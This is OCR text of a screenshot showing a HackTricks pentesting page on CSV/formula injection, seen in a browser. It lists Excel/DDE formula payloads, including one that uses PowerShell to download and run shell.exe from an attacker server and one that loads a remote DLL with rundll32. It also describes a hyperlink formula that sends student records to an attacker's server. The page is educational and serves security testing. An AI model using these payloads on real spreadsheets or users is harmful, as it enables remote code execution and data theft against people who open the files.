 Applications Places System root@gibson Formula/CSV/Doc/LaT... Burp Suite Community... Fri Nov 3, 15:40
Formula/CSV/Doc/LaTeX/GhostScript Injection - HackTricks — Mozilla Firefox
Miskatonic University | Topo equation.php (PNG Image, 2 Formula/CSV/Doc/LaTeX TeX/catcode - Wikibooks tex core - Is it \catcode or
https://book.hacktricks.xyz/pentesting-web/formula-csv-doc-latex-ghostscript-injection
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources A Pentester's Guide to ...
HackTricks HackTricks Twitter Linkedin Sponsor Twitch Youtube Ask or search... ^ K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows,
MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Bypass Linux Restrictions
Linux Environment Variables
Linux Post-Exploitation
FreeIPA Pentesting
Powered By GitBook
Read app.gitbook.com
Formula Injection
Info
If your input is being reflected inside CSV files (or any other file that is probably going to be
opened by Excel), you maybe able to put Excel formulas that will be executed when the user
opens the file or when the user clicks on some link inside the excel sheet.
Nowadays Excel will alert (several times) the user when something is loaded from
outside the Excel in order to prevent him to from malicious action. Therefore, special
effort on Social Engineering must be applied to he final payload.
Wordlist
DDE ("cmd";"/C calc";"!A0")A0
@SUM(1+9)*cmd|' /C calc'!A0
=10+20+cmd|' /C calc'!A0
=cmd|' /C notepad'!'A1'
=cmd|'/C powershell IEX(wget attacker_server/shell.exe)'!A0
=cmd|'/c rundll32.exe \\10.0.0.1\3\2\1.dll,0'!_xlbgnm.A1
Hyperlink
The following example is very useful to exfiltrate content from the final excel sheet and to
perform requests to arbitrary locations. But it requires the use to click on the link (and accept
the warning prompts).
Example taken from https://payatu.com/csv-injection-basic-to-exploit
Let us assume an attack scenario of Student Record Management system of a school. The
application allows teacher to enter details of students in the school. The attacker get access to the
application and want that all the teacher using the application to get compromised. So the attacker
tries to perform CSV injection attack through the web application.
The attacker need to steal other student's details. So the attacker uses the Hyperlink formula ad
enter it while entering student details.
When the teacher export the CSV and click on the hyperlink then the sensitive data is sent to the
attacker's server.
CSV file exported contains malicious payload in it.
The details of student in logged in the attackers web server.
ON THIS PAGE
Formula Injection
Info
Wordlist
Hyperlink
RCE
More
LFI
Google Sheets OOB Data Exfiltration
LaTeX Injection
Read file
Write file
Command execution
Cross Site Scripting
Ghostscript Injection
References